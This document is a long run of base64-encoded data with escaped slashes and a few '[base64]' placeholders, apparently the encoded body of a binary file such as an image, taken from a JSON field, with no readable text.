LTNK6reSdamKk4yrLojTIVAs50dRD9bFcAqSeOgZ8cs\/R+W6E0rXzcDPY+vZ8RE+jwDo04Z+Qz6Frh0j3T6KorGU2GrwwgBbu4FrpHfYutMFsSD2xpPYPdj0nIYwHsP5OD7\/+VS3bkgIwij5Edh4Q3tmpXl8qlwiOPp\/g+e5YtEZPYraV0vfyKkt1dhght3hW36il59ZafOUqJGiHj3hpalw9BkcrOXtu0dAnZHSIcTL0UwAAIABJREFUt79q5UJ+Mj5q4RHX4ewdzKarjfQMjDM2Mcz4SCXbw3ylppnife+YDE5WCxDbYSZF1+anp8gTzUNFJ3kxrkGFXBXOmjM1PH+4l\/kWwQc2KIzCcw28eHCd0vLb1A++YuLdMJV7s5hnVqHWRbG3ZpTaKwe4+byBnrEJhkaaubA0BDfhsZMMfQ0qpSsxued48fI+a4NtWHiS3Mev4GTpI04vdrJ3hBY9kjTTF+SP99LuydFqCF55nmcdI3z7\/W\/58bs3jA4PMzLYR9vF5VidLbgtPEbD4BB1J9IkTDKn0EVcffkdXXc3kuIZzZprbbx++zW\/\/s2PfPNqmP6RSb5uvcuO3BCpT90nx\/7cHn35\/3\/YwfCXpLfMKPov2I0AhUI0ttNIQiYMIGPwfPY8\/4F\/\/cMAlYfzcDcnsLm0m5HaAyTFZ3Oipo7He9Nx0jjj5e2Jk0bOwsO11NzYyaIAGwCnRmUzMKSmeaIh15QB4OhKxrlefvfbbxiq2ke8exDx6+4x\/OoJm+fPI+fsUwYrNhGgc8TFyxc3vZygvAPcrX5CSaoDDio9Oo3A1VKgFM0aFULIBACeUWpiFbD2Jr3f\/JE\/jpSyJi4Y14i91L0Z5PbaGELWXmOo9QK5\/m44Wn3xsYpOwYkcqRrh5iqLhF0lQhMfnm3vb\/PJ5L7Zxp1OrcCv4CsOb8km3kcphSIWnWjg1dAj1kV5\/\/lo8EYDagclIYv38KK9jTPFYcjlckIKjtPS3sChpWESvo\/3snO0vvkT\/2uygs2pIViCtvHklQCBTMLHoERrcsLq4Uf++TZePSzBz81RMoAkpjLZEhTdItI58rCXjjOLJXBGcSsUeTiW2KVs2HuA1bFKlHI5QQVf0Tw+SunmFBsavAgRKOQEri2lr+46yxLdcRCArHY05oh1lzi2KgJfZyU6J0\/WlY\/wquXsfwwNXtBFpiZx+y16mitZl+qNXCEneWclQ613KYzzRCFTELX7Ca+\/\/5FvO86TGxyAf\/pZur\/p4XyOF05SaMKEa0giJeV9vLxcJIUjbLc7W3jObNDjuXAj92vbKd+eMO19EnTxyNjJ3l1ryAxWolTIid9Vwch4EwcWhXweC0xgF5ldCdxVyeTQLVa4eeEXkUpuyT2Gv\/2B7ybaOJktIATmRoOXOkmLbtIaB1TaBRx9NklbxVriXWTIFhyjZbKeM+lxBHkFElV8mufd43z\/ux94UhKEm1kYq6JST\/RgMRO+6DItb7s5laVGZo1kyc0mxp8fZoHWSkDiUracec67v\/l73rZcY22UALwURtxsGRRhReHhVKQdpnGygYs5iQR7+hFReIInHSN8\/8ff8bQkGHdXZxadbqfnzhYWJsUSHRNFmL8LBrshITXl+6kMCiBUuwxKCcr2dSvUCeypHKOrZicL3GXIEvfzYqKJq0tSCBFelqXHedQ6zPd\/80fqDkXh4zw3GrzwBjsZ1Mhcoikob\/vYAErbwe3qWm7vmE9IeAxxUcF4OBvRCk+JmJ9Bh1blx4rzzxkcuM+6uBko8cIgNpnwDJxHREwqmdtv09Z5nnwnvRT6ST5Wy7uhGyyVsLxkyMzRrL5VR\/fTg6TIlHag1dk6Z+pAELzos+Qwh7blkewr9K6KhUdfMDnyhE0x3uiVeiI3XubYilC8HJXorT5sqhjjVeNJkh21GNxDJfyyfZlmtEo5rlE5XOl6R9e1VTY0eCHfDjKsC3bysK6eS2vCcHBQT4OhLj3+lPE\/\/B0dlwpI8DViTD9Gw2QTV3MicJEHU\/J0gvffvub+9jC8PNwI2nqPkbEKtvq5YBR8qFZi9Elg170e2s5mSZdqSfeIi0\/8Cs4+auXRgUWEzIshLjoUb6sJrZQf9Gl6TNHF6Ci8OG6su9lP1+0txAS64mRxwdUqOvPr0Bg9iFhxmbahFxzJjiVjbxWD\/eWsDzdK+VgGnZ7wxTuobOzm0uog9GarrVBD5APN4aGdHv+L0fNXZfTM3BeZ2S2YmMQkkpNTSElNIj4mGA\/B6JIBlMbhZ8P03lqLj1Lc0rxYuOEipaVbifWMY\/v1Mm6ULCBi4X7uPbjEqqhAck828fTWRlK9ZMiN3oRGJ5CSmkJycjLJyZH4W5wwam1o6Nnn2mwHoKcZucwgtUO\/9uIKy8MDSNlwiZryDcQFZ3GorIYLBWHMW3qeqob7bImR4aBxxSckmmTp2Smkzo8jzMcNJ5G7oJITsPYWA4PP2LcoBK3MAbUugyPVlRxdGo5\/fAnVDWfID5tHwcnnPDmcSUh4MZdaerlUYEYnkhC9w0hIEfMWz04kJswPFztA30wCfvy7Dq3RDb\/QSOIT44mLjSZh1z1G+svZFOv35xtABjVyRRD5h6rpelnOrvRwIiLnEb5wF+VD\/TScXk6QgwzXZRfpGmjgeF4EegGuqZrPvocPObMmFm+D6NqsRmN0Ju1YA2MVO2cbQFKOgwytbxwlZZ20nsqdNoBEJ1etwQkXnzDiEuNJiAonvPAwjzqbqNiVbjOADFrk2lC2lXXx7NJyYtxkM5Ih9egcvQiJjCEhLpbohPnknnnB6\/azZHjY0eA1Sv7dHiBxI1UmsPN+B+3PTrAqOZyIqEii8k7R\/G0vpSuTcHeQMW93NeN95ayO8kQtU2F2K+ZsbQX70gRavFZC7tZ4hLHxZic9FwtnGEBCuRrQOMgwxCzn5pMW7m6LnzaABA6SxmDFKyiC+MQEEqIjiNhwje6Bao5mz5vbAHJ0I3DXfcY6ytizp4K+8X5aq65zaPl27rR3ciZPg\/pnDKCprucKtZHsY8+ZnGzhUGYQegcZ8pwTtHY95uzh21TXdzE8Us\/ppYWcqR2mYm84Ho6iw6+tO65LZBY3un5Ff\/kWwjRyZO7R5F9+xuCLW+w7\/ISJ74Z4cu4A+0su8rC+jM1xNhn0DY2ZJYOhAoJAoMFnHqW5q5oLR2\/z8EUHI2ONnFlawOnnQzzYF4GXi5G4XZV09Q0yODDA6Ggf\/XXnyQ3yxCwSgY1OuPqGz5LB6FDfGTIoup6rkSv1LNxXyeirHk4tDccoPEnpB6nrqObysVs8eNrO2GQL5woLOFUzwMMjCfhb5jaARLhKLzoBe8RNo8HPnwqBKeU4RS\/hSGU\/r0YH6Hs5xLvXzdzcvZQAo35WXojJbMZsNs+qpBR5QEaRl3W6js7+cUYHemi4sJJIPwsKhSP+cQepHOylfG8C0dFJ5Kw8ScP33zFQtZ\/5U4j0nz1QxWHuim+ITffEx0QRu+MuQ\/[base64]\/y6d\/Pd+TWZMO8LC9i\/7+AQZHeqivPMAivR6N0gGjQIN\/0EntkbQZLn9xI1XjIItk\/aWbXD65jz1LdlDV95gtC5ez82IZ1w8XE6mX4eBTwIkHjQyMDNL\/8iV9vbfZGOqDo0KJVkKDb2a0fKsUe5USUoV3SGDHOHgQl3eUuw2X2Ba1gnvtjzixo4SVKw9z5\/E58i0yHMyxLP+qkt7xIV72DjAy+Zwzxcl4yxUoVXIC199hsPYaS2Ldp0FBDRICtxGrxxpuCiMibhlXym5w5+5FCuJXcbm5ipIIAwqdOxGFZ2kaHOBl3wAjE+1Unl1LjD0R8mOj58OGGrRanGK2crdpgMnJIXp7uugY\/pofxstZHenz5xtAOiUyYzTLT7fw3Z\/eM9LdQU9vH709fQyO9VC+bwlhGmEAXaanrpRVKV7I5BrJ8p55SxEKWORvZZxo\/KQBJFrhGwMS2VM+2wAyaFRoPRew5Uozb74Zpbe7k\/b+V3z\/bQc3N82XDCCBRq9OP0p9+yOOLg5F76Cyu\/2FknLEO\/MEDYMjjAz3093bQ+\/4W963n2ahmxN6rfBi\/BkGkF6BzDmLw1VD\/PrH1wx1d0p0EbTpH2rm4ooYPHVy5u2qZuzJMWIDnKehJmbmNeg1KgzeEWy+9SkDSCS\/ynCMX8ntmtkGkKCLIXgZZ6p7efN2hN7uDtoG3\/Lj2yfsSZ8DDV54gEwu+G15zA9\/80e+7r7FxigTarkB35TdPOzr5FTmzxlAJgloUq01E731Np1v3vB0TzqBRgHHoUSZdpSGyd\/zd7\/p4FxBKO4GJRqnBZxuneBRSTgeJqUEdSMOl71PX\/O67TYbwu2QNq7hZJ3v43\/\/82\/pebCPHG8RYnMmeXMpDa132RguQ2aMZ9Xxh\/RNyeDEU07mJ+Ap4CnmH6B2\/Pf8w4\/dXFw+D0+DApUpmeNNE1Tti8bbSYVGhNBMZox6rQQCWlLzhleNx0jWq5DrvYlZcYHmoSkZbKPixEoiJRk0YdSJBF4j89Zdovn1exqOLiZMrFupwCF5N0+Gf8c\/\/b6Pq6ui8TYqUBjiOVI\/zpNDCfj\/jAdIkm+N8pMG0AfZN0l5g8JQCi4+TfvbMUrXp2CVKdAKxW8SECQiOViOWoQxf+I9FsaRyaDD7O7LhjuDjNzfhqdJg1zrSlj+aRpEcvVQB5VlpVy5fo+Wqj1Ey5RSIvaHOXzQO+J\/Bq0GU+RGbjb08+r1kE1Gh77mx4n7rI\/xRSc34JNzmubhEYaHX9Ld20ffxBu+bjlOspMBtcmPBTseMPr1GC\/[base64]\/eOwbpzZLqbpvEMNXIZ\/os2U1EnDCB3ZHOkX0w\/c8acv\/xvNp\/+NdFDygESicEffmyTlUJgdgOo7uiiaXBG4XrW61U4yMJYffoy16oauLmmgIP3zrJvcxn1LTc4vj4dH5nCJqyznm3LZ\/h8Dow4KAX2kBsx2Xu587KRM8W7uXpzHRuO1vHs+nnulO8gVuQcSQw2c94fciXEjcFmAF1nabynHQ1+qm+IAYtbMVf7n3J883Xun8xkzfVGykpOUd17gSWOtni3lDA4c+6\/iKG1KB2C2XZ\/[base64]\/[base64]\/cAiWo6nRnPhYdp\/fpbavYEohNzULiTebSJyb5bFPjNqEz5BP8JTCSFMALWXpAOzPubE3CT1m3DWVP5LuFq928YebCSCLONLm65V3k52cpXWb6Y1A6ofeLZ8aCfgRcXKfa1fUZgisn0HiRtrWTifR\/[base64]\/VsM982HyPW2SzJwTT2mkyBLmklJ0srKF0bi2xOrEJhcASy8c4AI\/[base64]\/bSpizMOZlOAh6CjlUKdCFpnH4fj3N50o4XD5CT9km3I0ylBqjVJTinbaJipaXXFvhbaPNNA7hX+\/h\/jFvf5nrT2kik3qGSL0nhGEjfmyKR692wBiexemaQdpPZdmNiCkC6lHKzKTtuEjjb\/+F3rPLiV+Qy\/7SQf75h2p25UWil4nbv+3wtT33w7NtBpAHeRd7eFdVgreLrQ+ObXIG1AodAYkrKf\/m7xl+cpX1aWGkH2zlH35op+JkvuRtEDcPmzE2Ne+pQ164TB0I2lLB67a7FCd6zZi7rRupoyWKI+1vGBzs51pBAIHLS5kYE4pjHyFC2ISyEm7wmXT5bDLrFE3Eqwa1QwSrbvXS03SWvSvTSV90gNvNE\/zh+0esi\/bBqLQQlppBbtFKjtdM8pvO26wpXkx6jL8dDT6A+PQs8jceoLLzLRNPjpGbsZCEME8JlNIjfhllL\/qourqLRemZLF6ST0FGIsHeFsm48V1zi9H2h2xI8532AEl0lebvRnhyBrmFyzlSPc4P3aWsX76E9NgAOxq8H7FpmeSv30N5x1te1ZxkcWYaSWGuOMhciV91h\/qRRu7sWsSijHUcuNLBj\/\/QT+l2EQKTIQtcx72ueq6uTcFl6lZmb1hnMKSzr26crsptrF6SSW7BeZ6NveXXw5dIEz1czN7EpGWyZO0u7rS95c3z0+Rlp5MS7iUhsrv6zCMlI4uivVfoGJqg6eZuchYkMM\/PRcp9Clp8iIbWVi4dWc+iRZnk5S0hf2EUnlYzotw29kAd7+vPkhg8ZQDZ9k0Y\/o7OPkQvzGLJ6m3caH7Lu9pz5OcsImWebWwX7zCSM7IoLLlAy8AkbXf2krMgiQh\/kZDpT+6xBjp77nJy\/SIWLdrJ+aoh\/uZvGjiQGY7J4UPy60+FT6oec3Zn1cV2Rgeq2bUkh+Xrd\/C4oZPrW5IlANyZ3rvZ39ejUxpwyzlC7Q\/\/wO+aL7N9yUIycvNZWriIWF93TAoZ8Rtu0TvRw9WSdSzJXszF6i7qLqzD09mAyjyPxaUD\/P3fvqVqTz65ObnkLc0jOy0aT6UM54AkjtWMMtB4jVWZWWw4dIHGhufsXhyEg8IGHPxpGRReJAfi1lyne7yPG3s3sCQzm\/OPO2m4vBlfVzMag0A9zyUvP5\/FuUtYuf4kL7qauLs7XarEEfvyaRkU69bjkraHql\/9PX\/quk1J\/gIW5eZTUJhJQqAXJgcZkSsv0TnRz52Dm1mSkcXZhx00XttBkKejBOg6m5YfZFh4SB2tHkSlZJOxchdnO17z++FHHMpZRGp8iA0NPiCatCWFLM1fTFbmKr669Yy++kssjfdCrhSHqg6NIojtj1\/xT\/\/Qzd75QRhFArOU\/+POvPnZ0rrzcpewbNVRajpbqTy0WAL5NDq7EjE\/jyUChX7FVg49fsaLs2uIkAlE+A\/z\/Hj+GlQOYSy72kV3y0UOrEonPX0f1+vH+OOPT2yXL9VC9jdO0Hl\/MyuXZJFXdJHaibd813+GJKMzHmE7uD08wovTOWQsKmRdySPG\/vCa7rub8BPybU1hV3k9jTfXEjh9CRVzEgaQB8svd\/Gyq5wja4V+yOLEvWbayg4T42fGQRXJkcb39Dzaw9qCDPIKV3DreQ9PjhVhEZ4vgzsJ2yoY6DrDAnvHaJuHVvRkEpVp85i\/uMBO8+UcuPSYvpY7rFvob6O5URilyeyvfsP\/\/f\/9yMNlKXhNzdFegRu+6hq9w42c27Ka\/JwcshODMZsMGCNy2FrZx5umfaTIjHjG7Kdicpxnh5IJcddJBqshII1Dj7rofXqBVZm5LM2ZT4S\/qxRC\/ngv5tqnL+\/9NdHrs1VgAk3d6BfH2sNXObs2TsoFmTlxkSTnv2A9V+pqObc6EavMm+z9t2moOkZmhPucyOrixi0qpZI2XeDuwaW4WWzlyFPPF4nEVv9YSsrqqTi\/klCZM+GZh6hqvMvevLA5ny2eIcIZ3rl7uX2mhPnhblIl09SzbTF4JxYffkB11XFyna24uhdy7lkVd\/dkSEaVpHznVDZzMLEIVc0r4FjpC\/q6u+jorOLw+t1cPL2RtBBPTNpQ1l99QmN7J61N9dQ3tdLVUsvDgznoNXpcA7L46kk77W2tNDXUU9\/SSX\/9fY6vjEGhUqOSGQhN38KNpl6621tp7exloPosy1J8pWo2j4wdXD+7n+xoDykB+8O6BTJ5GGsvVdHQYRu7rqmFztYGqo8uxqwzYPVN5\/Dj1lljv2x4wOm18SgEgr17JLkH79Hb3U13bz2Xjxzn5L6tbC6MxShzJH5\/JS\/rrrM81gWZ\/YCUxpeMSS3a1K2UVjfR091BQ\/199q\/azsXTq4lwcsLquYADlS20t7fSLNbd3MHLxodc2CDG1hOcuo6rjb10tTbR0FBPY1s3gzWXWJ8eaEOllzmRtOYED9r6JLq0dXTRc3c3icEuEhp2SPFxyk6sJ9zHeYb7WyhXPVbPVPZVNNHW3jY9dl\/jYy5vSkQhGeOruFT\/YewGMfazq2zKDJboIgtIZ9vFJ7zs6aar5xkntu3nwonNLE0KwjwnmrdANRcHbhw7Sutp7eyhr+kJ17ckSTkKc+cYaFAoAsnadJ7qnnaaG\/5\/9t77K8o12\/ctqBwpYpFzUBAQcxZFRSSYc845KypmETErignJWTEQTMvlCr26e+3evU\/vc++4Z+wT7tjnjP3j\/Ss+d8z3rYICMazu1fv0Ps0PjsJ6633CfOYzn\/nM8J011NU30NDQTNvTq2ydlEqwVlwNYeTsKOV+czttzY3UHC0iLMCCr9ZCoGsuByofUl1XQ01tPfUNTbQ+qeNO6XrGm8WaaSJs+BwO3Wuhpa2dZw8vsHFmfK\/F0MNbg33KHjf4usjeco7KpnbaWpqoO7GQyCCrcmD5BWawpvQhdU3NNDe30vy4giOFcf1wcwZrVy4ZWm0UExcc5nZ7E7W9826h\/dlNdudkEqbVKlls0zae4U7TE9pammk4uYRYl72fLBisfXHDBsaksvZ8Cy1uXqyqrqf1WRVlu\/NI0BpJnrGBi\/VPaW1qoKmtg7pz65mUYEGjdePRiFXBEEHOtvNUVhYzd3iEij9ksWB3DGOZsv9baW5upqnmPqcWD1MC0Q0GHQGRyaw620RzcxtPmys5v0Uwp3Rfxl0SeWXSokmezc7zDxTZ09Jyh93LN3Pi0AqmD5MgaD3mCeu4XFlHe1sTjx9eZuuCtRw\/vIBUpxWtPZi4BcXU1jfT1l7H9dJT7Fy+mj1bZhCkMROds4PKxhpO5MWi8VUVYJWGUuE+iPFL9nO1to2WxkYaW9poLV3LiGgnGoFMsMZTeKCc+\/UtNDU209JYS+XeWTjtZnRaIwGxU9lf9YzaXZMwycWz98Jpwai1q\/u\/+kkvzRvKdzI71eY1DhN67TDm7bjAoxfX2DphGCFafa\/SqCjq5lgKj1znkeyFplru78\/FPyiY8KLjVN29xqbJVkxGLT7OcEasKaPu9hmWj1ITBQw+VuLGLOJEVTutbU94cc+z\/9Uwg8F4aei7z5yTf+75+iu\/90kFSFk8qwWjQa\/[base64]\/TtyW4RF4MyNsmM06MXmAKTtDmM\/F3F7Fo9kTh36vvAdVHWRKGLDg9d9Mr6SuaMoFB\/Yt7CaxIzo2T7edNFgniF16Q6tZuf+tFFTZMV3pVAR4WXBsva+Iv6tikxLAZPtqPwqEAS6D\/vvvKmjSjlvXPTyXqY+uGueP+23992lRckI8\/DR56MSCWmTqGLCmio8JPQXujtOVxESRGa+gpN1TXxZIL2pWyre1xtX4UU6DeGj\/aW9\/4ZpG8vV5DEawgfKGNW5t2\/VMYn+xGMJdnfvqLgufeBOxNU5m3tnbeb1z3z7u3be4yD\/K3wg7b\/HtSq+0SyvBS5J\/3J2D377yO4Ai8Z069fN01Etilzd7fr4Uur+z1lPu7s08\/SeMD4LUYMn5Q9EickcBmyhwfZgyJnjXrlmTzX6\/UKqKjsc502nNF5OzhUvIzRTh8F2qLf+ggvujMC1bZVueQJNJb9Kevt4VOFdgpIpBmT0UlE4gL2XtrP3DhV+fGOzxN537v\/vWj+EUSEXaWt1kfXLwaod5ze+1zaccO0eGgiCQfKbwUAWOScZC171SITN7widxWec8ueX7I2Q79V6fs3RIfPK0AyUCUwecAm85qAEjvU+3\/VX9\/LcL3ff+p9+f0ACUTCAAAgAElEQVSnnrn77n3+S9sWZeJLbffFDfWfx2fe++Kc1HeV9jwxRIpi49Wm53vvT692+73r+Y3Xc6HvwN940\/xr5t3\/\/a8fm8IPnjEpn+q7drtbgdGbFBRe7\/F4\/+3drzqPr+\/b+13P395ti5D1fK9+erWtPPP+\/4C\/+83J3Y4Xzfu3Owgver\/\/pb682u0df7\/3B4xtsN\/3fjdwzl8Y24A9Mdi8BvKP9296x9vb\/5fG6j2+Ab\/1nrP8\/dVtSjve7fb93X98fd8PnFP\/3w0Yl4xj4NgGjM+bJp9uW+3\/o74Gtj1w3t7PBz77iv\/3G9tA2TNAdsjY+o\/fm2buOCzps1fBESgTW7\/Mtr75DXh3AK99TNM+ulsFjkUrOFB93\/W1q37Xb14eJf4jenyC5p7fedO2d3yDvTPYd\/3l7sDxDf3\/02v3t0qbLytAHsYZ+vyb017\/VplqaFz\/8QTB0JoNrdkQDwzxwN8bDwwpQEOK3ZBiN8QDQzwwxANDPDDEA393PNBPAbJL8J5gV\/TitwxpxH8NjVjS1ZUUWMms8PWuqWRXYmGUVHV3mq2PTk3F\/nXHIVkbMgZtb5HS3vaVGAfBeVLH5kHe7X3+tULCbldq+Eh5A\/GjfxRDNrAd8c8rqcxu2si8Pb+RmA6LpPn20U1rUNPjf\/G4PG0O\/FTiDIzqvAfhf0mHNxvd6bNScFOJMxnaH78a\/Qeux9D\/\/7YPI7sdwQzT+AgCuQ274B5J2RFfiatUEeX784YUWtYoJYykUG3\/ZwP2kRLLaEJKK\/kaPLGPA37zF\/GHVYUD0RoHuP9+zT6G2vrsGv9F6\/fr0bZPARL4dr8QYibMZWnuKMIG+Lz\/I0zmb32MkolgtdmJm7aCnfsOc2jXJlbPysDpsCmBqUqx0cAIsoq2c\/jwIQ5sWU7euLhfNdVS\/Oh2vxgmzl\/F6kVTiff3U9LvVdqpKadBERnkrV7L4pwMQiSo9M9gVqvRh8jRhSzOm0R8qMAc9MVbDVwnCQK2+oeQPm8LBw8d5uDWVRROTHQXJpQAZgP2iGFkr9xP8eGD7F9XxMTUMIzuwPGB7f3y\/ws8go0AVyqzV6xV+D+0H\/9LdoidiJRJLN6wmrnjEnF+baDy19DOalEOh16leBAF7FNzktgrg1LvyqMcuhXO3kQBu3ow9SqPvv3qbVmtgunleVewUbwqa7sPIm\/MGx+d8euVP48S3Nu+u29FebRi6jdudQz9+v8M7ZSYMwVo0DN2rQKsKIqqQqtB+jZIMLLn+WfaVt8X7Bm9elHxkRIy7kNbPs2CPeXp1\/M5oP\/PtO99wVHWXFLnPb\/3voC4+\/jrXIL+kkNElB9fgpImMK+wgLFJDoxGP4ZNLiJ\/VhZxQcZ+wcMS+2OzhTNm7jJyx0US5Gf6bA0vyUD2C4lmUt5K8saEKrLjz5FBvTT10FY+lYKvZoZNW8HimcMJdArcyadl06BteLc39Hcf7\/4HpEWfAiRAU0GJTD5Wy481O0mTOjufDDT7SzbP3++7HgUocc4Wjl+4TuOr3\/Fz5UbCpKaNKBpmI9bgKMYvO0xZRQ1v3r+n9ehMBYTy1xEAaoVyR+BULn733\/nX399gTngglt5qz3KYWokds5Xn\/\/pv\/Fy9jWSd4ZfzgQD02RLZ8qiDpuMryQgyofNkWAyySSTDwxoQStai\/Vy48ZCub77nxem5ajaUVYU1sEenk7vpBNeqO\/j52w4urMpEo1HBI\/9yISXgdFYiUlfR+C\/\/xp\/aD5DeD4lWgBIdjFp8iZ\/\/v\/[base64]\/ATHDu5i+ZRodyD7J+YsfdoFh8yfxLFFbJN5nzjG7sWTiA8RYEg1A1XKF4SNKmDDvpOUlBxl\/4Yc4v2kxI+Xgjfo+O0KQrO8bwlKZ\/6uXazKH0+s1CGTgGGTAUdUGtnLdnHkaLE69hOnOLI+l8wYB3rJUh20XQmglQw1B6OKdnDg6AmOHz9G8cEdLB4TomTaClK9Sa\/H6p9E7laheQkn960nb2Soku7dq9x9ov1P9furf2814aN3MfvobdoflTI\/QUBKQ1hw7jmtlduYHuMpkaGuoXLBsWWyt\/43VB8eQ1yAqiwOOi6rGb3eTtKcLVQ9b+Po+FCFpr+m\/LPHTOZMxyvurhyHy25WMmgHHcv\/bjoP9f\/JvfRrrZdGtHMRkspNRBtE6vZbdN\/ZxHCr1V0k0QdfnaHvNxq3ydOs3hy1YqL03KrsdgWEUCM3JgUlV9oVADAxkdp6b6I6ReO2qu42rbGf60OKnAqQmFIteYAbRFKZ5bYqacKKuVUZi5oGLbXLZA4CwS7uCavBFx8pkKr1Ql31VdOiFReU3LJ7swDExWJWgAYFHdRsEAh7t\/nVnVqu3JJ99Jg9N8HPMady+1TbUOgqKMK96bkqsqiUqRi7u5quK2sI7wWCVF1giqsnMJUNZc3UHZiu4B71CgAxPbvp4Glb3EFSYFH+WQ1aZd56b7RZH1Fi1DVQb93+ZM5dyvKFU0nstQBJ36prTGePZ8byVSycmUGoYgFy35CUvt3usd7bqRHLAJpYTBps4w\/ysO48q8dEYtEYeotY9nNzSY02UbLlfbGCSJuOWJYIDkrxbHqrwctzi0m1VKTkcf5uLedXZvTHoxHec\/OAShfhU4FMUG\/uAo4peCT9rCVaSTeX52rfWnMUUxavYnHuaCI8FiClbxWF2hY+kvy1K5k7LokA94GobESlb9U95lkTX6Uw5udN\/QogqN3O+KWHePyii9unL3Dtdh1vXz9k28RYNIZPH6bSr8w3bOR6Tt+q4VHlKUrKWuh5+YBDRSn4G3QYjb7Ejl9AeXMn1TdvcP7ULbo+dHB1zRQcZgNGu4vstY+orz\/PmQuXuFHTxYu7GxkVYsYohSmDIinaf42mZ08pLznL\/aanvGo8R15SIBr9510TFpMv0WMKudjwkprbtzh\/8gad3z3nxsZs\/AUp2h7MjJLnfP\/sAWXnTnPyzDnOHj\/AmukxX1SAZN4hI5Zz7Go91fdPUVLaSOfLGkqWZxBoEBgCHyJH5XGh\/iW1dys4X3KNFx9eULE1hyC7Bf1nrJGKq9URRNTklRwve8CT3\/2OH+sPMtmNbG\/21RAwcQ3lTe\/pqS7l2PGTnDl\/kZNb88mKc\/[base64]\/6f+rdHrtIxacpSz585ztuw6D5520lWxkRSDHmt4MhNnFTBn4jBGLzvK5SvlnN6xiLGROnSxE1m6bBkzM8J78RTMRgPxkxaydlEOycMnMH\/bEQ4uHU2o04RWr2XYrA3sO76NnMggHFYnSdMXs3hqgqLtl5wvo\/T4LhZm+aMLjGVK0TpWZSejCA+pRm40EJIynoXLljNlZBqjF+yhZFchWVEC6uZDWPpsNp4oZtWkYQQbDASNLmDxzBEMm1LIxsPnuVx6mh25yTgdVuKmrWRr0QSCA+yK9m8xm\/[base64]\/wvlzpyneuoJ5Y+NU+st8RbD6avCPy2LpgWuUl5VRdmkfi8cn4q\/x7ROScsBowphzpppHxxeQ6dLha1LTisWikJq\/[base64]\/aTNXrl5QVReOrMZE4cTP33ndxvjBSPVDDZnKs6hl15xcTa\/b9JDif1WbGoIlk5c3ndDzYzQQpfqnxJXFxOV1dd1g+OhSrPYip+6t4uHOUUmHcc2B\/[base64]\/K\/j7B9iXjifAgKit7TayhfmSuOMvduydYlKRDo9T9cpF\/vJ67p9eycvkCdpy+ypXSQyzIDFNKrhht6Wyt7ObGlknM37yHExcuce7oRqZGmDEqpXJkn1gw+lgIS1vMqYZqjk1x4qNY1OzYpUCvLZwRRTu5VFZGadkVLuxdxuQUJ3qx+olSFZxO3qZiLl8qo\/TiJUrWTScpzKYoSbLWFrNUDUhn3f02KtZkEOQwfTbt\/mP++NReHvr+PyqtNBNXnaaq+hFHDx9gz5FTXGl8pihAyb4arElT2H73Pf\/w9jF3H1RQcvgyj1rbub9\/CpFjl3C1sZVbmyZgEsHtq1M27KTd1TRe38v0zDSmbX\/M+7cP2DY1FL0jnaPtP\/Kqah85oTbMtiCmn+jgN9211LZVU3r0DKX3nvL87ibGpGey7MpT3l5ZSpCATkltIo2GhNlbuVlVx84ZMSTnnqHt9XMqdo7B5uNP\/rlW3r97xI6xkUpF6NiV13j67CmdPfVcPX2G4tIGutsvsXJiDCO23efHpmNMiPTv9eUHxI5g3\/1vubk2CdeoNZTW9fDi9gpijXpSFp7kxe\/fc21lFuE642ddH3JgusYtYt+JEs4cP8Devft50N1D8\/ltTAh1qq4Hi4k\/RwEShGz\/uFHsPPeAB5U32L93L9eq62i9Xsy0BH80PhqiF52j8ckLXr2q49q5sxw9V0fXs1tszY7Fz2QgcuISth04zp2OH\/mHB1uICvFT6mUpClBAGBlzN3Do7DXaX33L0+OzFTRpwQkR5cQeO4YFu05SfvYg+\/bs4XJdEy8ab7M2Kwqbgv8jNzgfHKkbedDwgJ2FaTh0WkUBET973KzNnDx9jGOH93O4+Dj1b15zf2cRKW4l7M8qhuq2hIRmzuHMzVpuXC1j39693G1tp+bYWlJcVnx0BjK2P+bNy2baXtRz+cQpTl5rpaf5FAWpTqyOAIbNXsf+k2U0dn9Pz\/kCTOIiEgRriT8KT2Lywm0cv1bNh7cvuLp+VK\/7zSLovSNy2XzkFKWnVLpUdLzgyc1jzIkLUlwugx5aAnhpCSQ69yxP391mlVI3ToM5ZSGnm77nd+\/r2DPOgP5z1eDdlidfXy1GcUtoIik684yX9bvIFkUgZi23X7dwfk4CFtmjztGsONPI9\/\/0E3dWxhNsVWta+RoEtdmGK24lN9++5ebqEDSWeKbuuc+L1qNMU27bFiKn7uT+t3\/ix6aTzO+tBP6x8Lea9ejiV3HjVStlhe4K7Y6RLC6p5cN\/+j33VifgCgxg0j5RgEZj8QS\/i8L4uQPe\/UyAL+WS4OsrSphJUXhyDzfzsvUY81L0aCKWcqWrjSuLRuAnY7dlMP\/oY7790x+o2pRGuN+nqsELsKSD8Ph0pudk4jAnMPNSE+8eDqIAlZWyabz0rSpYvVZYGaMATGoT2PToJ\/7tf3Wxa2KCUgrDAy4ph4XHCmNKnsOFpnpKpsRh8Itm9IF7vGk9xGSNEbPJF409gWn7btBesZl0d0X6Tx02skeDxyxg9\/ESzp44wL49e7nX2UNL2S4mhzkxSf203K2cPlNM8aH9HD5eQsPb19zdNo8EqxFzQAQTVh7h0rlDyv4+fe0mHd3tlMzNJFBAC8VCY5T6cTM5erWWG0dycel9MCmWYxe5Bx\/w9PUHOh6e4uSxA+y\/20LboyMsTQzGqk1h071X9Dx7Ql3FYQ4dO8rxmnZaLq5gvNOBVQkB0GPwi2POlkpaH+4kxalacGwWI1q\/SNI3lFLX2kz16T3sOXScg+vzGZvoVIAffULTmXv6Mc\/r7nL92B72HjzKrsUTiA+1IYCJVptaMik2+yTtreXkjQjB+mvG8X0F335q3Ya+\/1iG\/HvRRHPp+5+pWJmsKgK+gb0usBStBkvcOLY9\/J4\/vLzCypEBip8351AD3U+LmZIyhs3lt7iyaRyu2OksXpRHVpgfU\/bVUHl+JROkGJ9vFAWlLby4e5wD5xroqDtJ\/jCHgp5q8gtmWnErP31o4ezikUpcgWvccZ78romt4xOZsPUSjZeXkOhKYcr81eQP9yNhzkGuP7jJukwROjZGrCujqUFM3Fd42FBFcVECFh8NOp0vsYvO0fHdB5pLFpEoxTeNBVz\/7hturskifuZe6quPMDMhkuQZ61gzLZbwpGwOPXrB6XwLvhof\/Mes4nJzO49PH+HMgw6qirNx6TTov5DBIHE8rswcJg4PVF06Gg2m3Av0vK5k7agY9Sb2ZylAcvPyZ\/yq8zS2XmW+UuxQbj1zKW1s5NKGSUo9rtD8Ypre\/0DHhZWk2oROOZS++5ZHOycSa9W6CwrqGLnjEd3X1hPtVoBsMi+rxFZIUdAkVpY203BoporUbRXFxoh\/XAajxo4iyhO8GlNE